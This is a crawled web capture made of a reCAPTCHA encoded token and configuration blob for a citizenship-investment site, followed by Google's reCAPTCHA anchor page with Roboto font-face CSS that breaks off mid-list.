bClsK1w7RGW8KMPSIwNQrDn10YwoxCFjfDmFvDqsOCwr8twoBuw4RiAsO7wohjFMKFwqguMBYhw7jDqMOLD8OhSGATwqFuQcKVwopeHQh5w7/DoMORw4AXaUrCgcOHN8OBwp3Dn8Ktw4nDjRnChsKWBGDDmlTCmyrDrS11JMKNwprCuyzCnWABXSbCqh47w6vDm8OUO0QmwpBRwrc2w6XDkcO5w5pawow0wpzClcKVZ8OeAsKeJ8KBw6fChsOtwrxhUMOodT11w5/ClsKRSFx/GnJEZkx4w4fCtlYwMi4obE7DuR7DnAvCtV03wo7DrC0qw7bCtHjChMOmw7swTyMFGsK4F0/Dk8KywqgTORfCgnNzw5rCjsO+RcKtBwHDsTQ4w7sywokmL8ODJcO1w6TCjcKVwrp9HH1nfkXCkBXDoD/CtcK6w5ogE8O7wobDqik2PnrDuHHDhsKDwqDDszEbw7PCucOaPMOVE0Q9w6HClEgpwptGS8OowoXCqG/Ch8KQwo5BG8KBw67CmALDnifDhcKfCg9kwpwYLmlFZcKdwrMzBh3CncOCwo83w4/Dg8KMNxABw6g7wo/DuMOWWghHasKrD1Z4wogcwqvDv30vA8KWw4IJP0dzLVtgMm88w6piY8O+F8OaXi7DnMO8amnDiX7CqMKLecO6OX4HQMOfw7RLcMOqLyDCncOVJ8Knw7BQwrMWH3rDtcOsUsKXZ2XCk8K5w70pw4sww63CicOMw7N2EnoMRMKlw4MFO8O/wrkRw5llwoxUfsKgeFPCpMOmDcKlQcOUPBTChMOnwrrCkMKbS1JYwoHDqxsnHF/CtFfDvTMww4XDoCXCo1E0NVHDj0lCwrDCicObwpnDinMow5jDl8O/w4XCqAkOP8Opwo9OwodyHcOqDSPCgcOXEcK8IFzCv8KXwrY7wpMYCcKGwq/[base64]/[base64]/[base64]/Ct28/KsO1d1zDpHbCrcKqwrDDhcK7c2hgwqnDucKKw58Rw6AAw5/DkjrCgMKyw6Jhw4NMw5VKwqUtJcOxORfDo8OwwpLCpcO2HMKMw6DCv14tbsKiUSnDp1lIdMKGOMOLw5N2enx/wqc5w5nCkcOJZlHDs8KbcsOeGMOGwp7CrRFqf8KfwqdxKF/CgRXChjbDncK1woBaBF/CpMKKw67DszptfsOGw5vDk8KRQEvDocOOwrIdOENjw4M4w5fDnsOcHcOQw5HCg8KPw6Uaw65nwqQUw4bDqcKCRcKgSnLCjcOoblMgP17CkydPTynCtcKQasOmwqFJw7Nyw5B/w6PDssKJwod4w7fDu8K8w5JewrfDu8O7wos/ZcO5J8O8X8OrOX5qLSLCisOxD8Kkw43CpMKbw7fCtW0ew5PCriI7al/Cul3DqQ3CvMOnRzjCsMK5Lx8Bw5nCmMKCwplPYsOXw4wiw6xfwpAYL3sxQ8O2w6tOwobCpwDDgMKEH1PCvy/CisOAwq5bTxViISDClcOLKcKBcMKYdcOKwoAlwpfDrMK1IsOxwpBfCcOcGnfClipEwqLCg8Ouw4cSwoTDv8KlwrleTcKDZcOPPsKXb8OyKT3DgkZtw7pcw6DDqHp9w6fCjcO7w73DvhlRD8OLwoYcEV8Lw6F2w4ZgJMKbccKbw5fDqDcWQMKdA3/CiQIww5R2QFXCuMKuw5QJwrbCtMKLWnwIwrUBLRh1wpEGPcOCwrw3d8OWwoDChn9tw5/DgMOgw7cjVzZ6JcOlby0hwr1VM8Ksw7XCgsKXw4I2wpvDnnFMwqhWwpdxVgsKGMOJEmfDjQnChMKNw7kew4Jhw7lpe3hWFsK8LC3DsMKhZMOnIx52SwjCjVliwoTCkn8CBcOWw65lwrkQw5htw5cZYgJnWcObRcOnw4dmwrd9w6/Ds8KAHsKOwpB5KxQsecKBwqR7UgM+TDw9wpbDi8OxDsK0asOLE2/CgTLCtsKdX8KgFx5aw7nDl8KtTcO2wqJuK8KBODPCr8Oqw7nDkUfChg5Vw63Co8OBw7ADcVw1K8KuAErCojXCkAFCwozDjcO0worCpwfDuA1cGh5vaMKBwrIvNMKYw78bwrJOK8Kpwr3Do8Odw7MVw6XCsQpRCD/CscOcw7gGDsKAw7TDgMKLw6nCmRoSwrBNbBAIf14Nw4Z3wrdpw7VYI8KgPMOmw7nCvWdGKcOqw5bDlcOhGGlXw5/CmU/DrUjDkyLCucKOJwtCI8OjZ8Otw4BZw7/ChHfCjMOQw7TCl8OZw5ElVVFpTcOkWSXCq8OFIXgmw7k+w7XDqMObwqPCvsOZwpvDpWl7w6rCn8KuwqtGwrHDri1awprDlsKBw6BSwq0QL8KLP8KRw7bDrmp/QwhTworDh8Oqw4LDtg7DmGnDs3fChnvDlEvDmn0Gw6UVHC7Ds8Kkw7TCi8K4w4RTESrCo8K7w5DDpGIMD8Kkw7jCkg91wrxwD3ItwoMnI1vCnn02w7wLIkpdwrvCgAcAw7JtTsKCWyTCuCPCrsOTw73DpcKSdMKrwqYOwpTClcKuwppLA8OzwrjCnsK3G8Kzeh/Di8OXAR3DqVNrNMKBwrvCrcOEVcKhdcKcwrbCrRvDvQjDigbCpCbCv8OVMTk0w5Ixw6fDjMKQeHnDhlfDjhU+wr7DqcKYHMKTw4ACw5d5wqTCo8O+b8K1BmLCmsKww4DDuSLDumrDu8KDwo5LKsOKFnZAZ8KcDcKsNsOuLWgoJsKMwr0LT1rDkcOWHsOXw5E/w6w3YS0gw5pjwrzCiMK2X8KEw4MOwrXDucO6wr/CjFp5XsKuwprComLDvcOkwoMxwrhzwpXCsMKPw7/[base64]/[base64]/BcKDMcO6F0MPwrpgwo/CgcOMZcKZPG1MJsOXBB/DimXDjEzDqsKGb8Ocw70PP8Orw5HCsBsVwrXCssOfY8KuwojCsz3Di1AEwq8pw4Y0wqJvwq4Cw5FdRsKMZMKow5fDh8OtDsKFOA/DhiYSVMOIw7LDlcOVw50xTcOqMcKfwo3CvcOJLFpfwq3Djl/[base64]/DrzPDssK4w6wGw7xGwrhkwqINVxLCpsOOOcOKL8OHWcKoH8KMw6AFwpNgLCUbRBE+w4bDgRzDikJdwrbCtcOLbSNbAjfDv8OROzV+LcKbCSHCpMKlP1kvwoZCw67Cr8OiXRbCjj7DqMOBwo/ChsK/ZCTCgX7CsnjChMOUR3nCkCNaExrCsG8Zw5nDqcK2eD3CuGEWwpnCo8ObwrDChcKfTkRiQFYYJ8KJwpFXGcOSQm9Vw514w5/CjxDCg8OMw5UYGHlPwrFjwpV9w4TDoS3CnMOiw40/wrEvw57Dl0FeOU/[base64]/[base64]/DhMOqw7DDgcKEwrMWw6rCmVrDlsKHNsOvw6DCkMOUwrzCgknCrFFJdUvCkQUww6waw5HCiDLDtsKdw5vDvR8dG8Ocw5/Dl8K2XcOywrskw4XDlcOgw7DDjcOqw7fDscOFPBAlSScOw7F0CMO7LsKQeBlfXhxRw5zDmcKPwrp8wrTDvSoDwoQQwrjCvSzCu1FiwoHCmCvCgcK5BB1ff0bChsKzd8Ohw7Q7eMO4wrTClB/CrMKEWMOoHznDvCkFwp7CtDjCoD8vdcOOw7HDmTPDvMOcF8KFMFwoWMOOw4ATAiHDgyvDskdBPMOoK8OIwq/CsCzDscOJYQfDiyvDn2YwQcOcwozCgh/ClybCmVTDiFTDnW7CqgNNAD/DnMO5A8O1wrPCl8OhThMWwqnDkMKawpMwVEkQMcKNwoZZKsO6w4Vyw5vChMKcMiUvwrrCviIgw6bDoFFWwoZXwrFYKVnCs8OXw5/Dr8KFDh/CqHzDosKKI8Ojw5t+QGzDjUnDrEsPKcONw6ltesKMChXCknLDjx1Dw5J3MCvDpsKEwp4NwqfDpW3DlXlxGR9eKcO3fQwkw6ZDE8O7w4pEwrt/UwkHwp8Uw6LDrcKdLsOXw4jDpjbDrmcRX0XDtcK/Ag1rw63DtyfCvMKHwrYPawnCm8OQOjjDrMOgXHF8L8KVcMOxw4hmflDDjMOaw4rDvybCgsOeTMKmQsKAUMO/UCkOTMKrworDthELwo4MCHTDsQ3DvRrCpsOoSywww4HDhcOuwpvCjMOGwpcdwpw0w6MBw5ZjwoY7wp/DtcKhwrB7woRDNG7Cj8K0wqVFwqthw5YbHcOmO8KXw57CuMO3w6MAfV/Dg8Oww7/CmyTDt8OYw7HCm8OrwqAiUsOrfcKrccKmAsKswqJtT8ORdSZRw5rDgkg1w6xsw4bDvzHDpMOaW8OzODfDtcKCw5jDgCRiwrA1Gjglw4A6Z8KhMsOsw7dEAQpTwq1HCQDCjGtIa8OYTT4/[base64]/Dg8OCw5nCnjpvw6YnMybCtcKGeFEwwrPDscKYT3lnCE7DjcODw7Z5w6PDk8KDKmhGwoMfeMO+c8K9ThjDjAczw6sYw5TDmMK4JcOiRgQew53Ctn9Kw6/CusKnwqHDu1p2ZSvCo8Ozw7s/SitON8KtSSRDw4Uswpl4BA7DlMOxHMKkw7tZw5UHwr9gw70XwpkXw6TClW/[base64]/Du1JzMyzCqSErSMKaLcKmw47DoMOsw47CmQbDkynDsX9cw6/CkAXClsOrwo3DuA3DqcK1wrVYw6Rvw4IAw648NCbCsh/[base64]/[base64]/Dl1hzwqx6wr0DYcKyw4E/woheCj14w6/[base64]/CtsKOw6/Dg1fCjAo/[base64]/CksOawqDDq0bDs8K3DMKnwozDsCsIB3w5HC/Cp8KywplHw6t2wo1iC8KtIsKUwojDhk/Cu1wWw757DWXDq8Kow7dCam4mOMKXwrMqf8OFaGFjw7I6wqNjGQ3DnsOQw43ClcK5N0Z4w6fDi8KMwrzDqg7DiGLDl1nCh8Ohw7ZBw6www6fDoy7CrDIewr8IaDXCiMOrMwTDjcKsMgXCgsO8UcKGZAnDs8Kvw5zCkFc+HcOHw4jCuTIBw5dDwr/ClA4nwpgfSCV9aMOnwpB4w7Mbw7YTI2NSw70ewptFDkgCKcOgw7rDrDgdw5xzUVI4WnLDrsKDw4hMQ8O/[base64]/Dj8O6L0/[base64]/w64Hw7jCpxA2RcK/OMOAM14CMHd4AkgkeynCpB/DoSTCsMKWwqUNwrnDmMOzeEkbaR9uw4prZsOyw7DDosK+wohpZMKVw7g3cMOBwoUFfMOAPWvCtMKdcznDqsOmNUQBIcOFw6ZyKgZvHG/CkMOtc2MKKR/Crk83w7jCnQpMw7LDnxzDgHlBw4bCicOzWRrCn8K0b8KFw6xQQsOEwqNkw6Z8woLCisOzw5QwaiTDg8OGBldAwo/CrCc7JMOROlXDmVMTeUvDpsKtV0XDrcOvw4tQw6vCjsObMMKnWhDDnMKKBEpzHn8/XsKbOHBUw7AhFMKLw6bCpwY/DTfCi1rCqzYrCMKxwrsIalM6VRnCh8KVw4EMJsKCd8O5ITRVw45awpXCuCzChsK8w77DgcODw5TDhDBBwrPCt1cswojDrsK2WsKVw5DCvsKsW0zDt8Oca8K3LsOew5l+P8OfUUHDrMKdOhDDh8KuwpHDpcKFLsK+w6nDmkfCp8OEVsKGwqgtByvDusOAKsK8wq94woh/wrIcOsKOezdbwoVyw6omEcKKw47DknE9fcO3GHZEwpfCssO1wpoRw4Qmw6w1wrjDlsKiTcOdJMO9wrNwwp7Cg3nDmcOxO2NUCsOESMK2fnR8bU/CusOYZMKGw6wOE8K+wq09wpMJw7gyOMKxwqvCqsOVwrsNMsKRX8OzdzTDusKgwo3CgMKVwr7CpWkdBcK4wrTCi3A3w6/Dr8OkJcObw4zDi8OiWXZHw7bCjmMPwqHClsKBe3EdD8O8UifDssOdwpTCjixbNsOLNnbDpMKkSgk/RsOzaXJ+w4HCqWNSwoJjNizDi8KfwoDDhsOpwrfDkcOydMOGw6/CtsKkTcONw5/DqsKAwrjCs0cWPMKbwq/DkcOJwoMACz8LRMOMw5rCkDguw6pzw5zDr1c9wonDmGXCvsKPw6TDk8KFwr7CicKcccOjOsKqeMOsw4BVwotEw6h3w7/CtcO/w5BqXcKMQHfCkQ/Cvj7CqcKwwrfCqSrCvsKCUxtIfDvClynDjsOUL8KhRVvClcKlAnwHd8O8UWDCh8KZMcOZw6tuJUBNw6fDo8KFwqHDpRkewpTDqMKZF8KGIcKgfAfDujx5AHnDm3fCkVjDgiVNwphTE8O1w45EK8OGQcKMJMOHw6d6BArCpMK/wpFtZ8KCwoJqw47CtAp/woTDpT9cV0V1NxLCt8Kdw6NEwp3DiMKNwqF0w6XDiBcPw50yEcKoJcO+NsKyw5TDi8ObEgrCtBocw4c6w7kdwpBAwp9Fb8OAw5DDlSEtDMOIIlPDtsKoBGzDsVhuZBPDgyXCgBvDg8K8w5s/wrN0PFHDhxYXwr3CoMK5w6JoOsKZYwvDmjbDgMOkw5o6WcOnw5ldfMOFwrnCusKOw4PDsMK4woJQw4x2WsOTwphWwpbCpgNrJMO9w7/CkxxYwrbCosObASp5w6Bmwp3CrMKiwowhAMKswqw+woHDrsOUAcKVGMOywo0ZKzDCnsObw61LMhPDv0vCrhoQw5/DsWkxwozDg8ObNcKJUwQRwp7DucKIIU/DucK/LX3Dq2nDnzfDkA8DcMO2K8KmasOaw4tlw5hVwp7DrsKIwonCkW7ClsOjwpoLw5fDinXCnVJSNU1/KX7CuMOewpksX8Kiw5ttwpQhwropScOiw4fCuMOhbBpZI8ONwqx+w7TCjypsCsO3AE/[base64]/w59cWsOMQRTCmTPDpsKwYH/CmRlUB8OmwqEDw5vCh8KJZRvCqDsFNcKIKcKxMAQ4w6UbHsOLZcOrScOSw75owqZ/[base64]/L8OXdUfClQzCtsK0b8OwwoTDs38MT8OQFsKmwqAOwrbCvlzCoxg1w4fCpcKETMOLRsOpw4pKw6ZTUsO6CCtww4EKUzvDjsKKwqJNE8O+wrjDpWx6ccODwpfDtsOlw4DDpF1BZcK/D8ObwrJnLhMTw7s1w6fDk8K0wrlFUyPColrCkcKow4Mow6h+wq/CvQNRI8Oqbjtrw5/DqXLDhsOqw7NgwpPCisOKDnhxZcOuwoPDlcOzE8Otw78hw6AKw5plEcOVw67DhMO/wpPChsKqwoVzC8OHHU3CtAxSwoYWw6RmBcKhbghoHxbCkMKQTSZzJmNjwqpdw5/CvmbCvzF5wpJlacOJR8Orwp1sYMOcCVcvwovCgsKmS8O7wqbDlzJxNcKzw4HCgcOdTy7DhcOUX8O/w4vDisKQBMOUSMKYwqrDonMdw6owwrfDrENhXsKTZyNpw7zCmAbCi8OvccO0bcO6w73CtsO1UsO0wo7Cn8Oawpd7JX0bwpLDicKzw5B3PcOoe8KRw415R8K1wrhSw53Ct8OxdcOIw7fDrcKdOnPDnAzDt8OVwrvDr8KNQAxbN8OYQcO9wp4JwpMYKV0nFhZewq/[base64]/[base64]/Ds03DtyI6w7JXdMKwwpvChsOQeMKVw6/DnsORPDYvw6fDjsOzCMKMcMKMwoEgSMO/AcKtw5ZbQ8KXWzFvwq7ChMOfDGtxDMKOwqrDkT5reijCrMOEAMO2YnQhf2nDgsKtNmYca0M0V8KiXlPDoMOTU8KEbsOWwrDCmcKdUA/CqUJKw5HDjsOnwpTDncKHXFDDtAPDl8OuwqBCXgXCqcKtwqnCi8KYX8KHwp98T03Cl3NQLwbDh8ODTiHDoEXDmQdawrxDWTnCuHYdw6bDry8Gwq7ChMK/[base64]/XMOww7nCvBV+w6BoMcObw4dkNUrCgWlFacKMwr/CrcOcw5zChClYwoBgBAXDpyfCtEvDhMOiPQQuw7rDlsKnw5HCucKlw4jCqsOnJEvCusKsw5/Dq2MEwrvCkV3DtMOsYcKSwo3CjcKtcW/Dv1zDuMKjM8K4wprCik9Uw4XClcOVw410H8KJMV3CmsKbYXtTw6zClgRsQMOLwpNyZsKyw550wpcPwowywp0hJcO+wr7Dn8OMwprDlsO4HlPDgk7Dq2PCp0Rnw7/CsQckR8K6woY5ScK/QDgZXWNVUcOkw5XDt8OnwqTDqMK3asKLSGUvFsObf20sw4jDmMOsw73CuMOBw54/[base64]/ClF8VJ1NQwrTCg8OUFnfDo8O5wo9Fwr/[base64]/ChMOiHjzCtzTCnsKMwo/DvgvDiG0MZ8KWK2TDgyfClsOfw5ofZcOcbBobSMKkw6rDhXLDucKBNcO/w6nDtcOewp4pRW3Ck0PDuygpw6FYwpXDs8Kuw7zCvcKrw5fDvSZVZcKpPWQRa1jDiVk/wobDkX7Ds0TCv8Ojw7dcw4sub8OEVMOBH8KRwqhdHxbDqsKcwpZ3XsKlBEPCjsKuw7nDpcOsdU3CixheNcKtw6zCmFPDv1fCuCDDqMKtFcO/w7F0CsOPfTMUNsKUw5jDtsKCwpBeVXzChcO/w73CpjzDkB3DiwYxOsO/aMO9wqHCucOUwrzDuy/[base64]/CgT48w7bDk8O+UmPCggM4c3HCthLCiRE9w5ozw77CnMOWw6bDr1PCh8KGw4jCnsKtw4BMbsKhGsOeTCxTMXIZZ8KGw7NwwpJewpsLw4Qfw5x9wrYFw4XDksOAK3NXw5tKWQPDpcK/MsORw5XCvcKlYsOjTirCnw/ClMKjVAzCp8KWwr3Cu8ODfcORUsORG8KCQzzDjMKfVjMVwrAdHcOow7IOwqrDksKSKDgEwqE0asK5fsKgGR3Ckl7CucKfeMO9fsKsCcKZRGMRw7Nsw5R8w7tTYMOfw4fCpEDDmsKOw57CkMK8w6jCksKCw63CrsKgw7/[base64]/Dp8KJw5LCg8K9wpnCrh/CoxXCshRQPkrDvBjCmxXDv8OoHsK2cW4jL1fCsMOgKjfDisK/w6LDnsOZEj4TwpfDswnDscKEw5d6wotvTMOMCsKcYcOpHTHDpB7DocOeFR1Dw4svw7gpwpvDrwggfHJsP8O1w6AeOAnCo8ODQcK0BcKAwo5ew63DqHLCoUfCj3jDkcKLPMObDFFmFBRufsK5NMOhGMObG2QDwp7CklfCusKLdsKbw4rCvcOHwrs/aMKcwonDpQTCj8KBwrnCkT11wpNuw73CmMKgw6zCvmTDjwMIwojCoMKNw7opw4bDgT8QwqDDikRJJcO2OcOow5UxwqlHw5HCrsO2IR9Qw5xww7TCv07Dh1bDjWHDmGEyw6lkccK6fWXDn14+RGEWZcKiwprChDpdw53DrMOHw5/DkkdzJ0Mow4DDilnDg3UOB0BjecKDwqAwQsOyw4LDuAIOKsOswoPCq8KET8O8CcKNwqRJa8OwLUgtDMOCw6vCn8Ktwo15w58NbyzCuTrDi8KLw63DocOZARhdUUAANWXDgVXCqh/[base64]/CisKVasOIw4Q6eCMGGQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.citizenshipinvest.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HMgNW6jG7g81sS5nDmK+DMHmvnHXCqzind+5rKDamhU\\u003d\x22,1,0,null,1,1768736239843,0,0,[201,176,198,76,252],null,[245],\x22RC-owXAwwePQbJaog\x22,null,null,null,null,null,\x220dAFcWeA43NxYWBjRNzACK6_VrJ6ptzFNhi4Gobq2tNquMMeFz26sAOqc0VgpYNwEzjcGx-Z2mnmkISdu56rpMSUDxfJEQ6Pyk9w\x22,1768819039725]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3&co=aHR0cHM6Ly93d3cuY2l0aXplbnNoaXBpbnZlc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4fj9h1qoyugy
body_size: 48379
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, 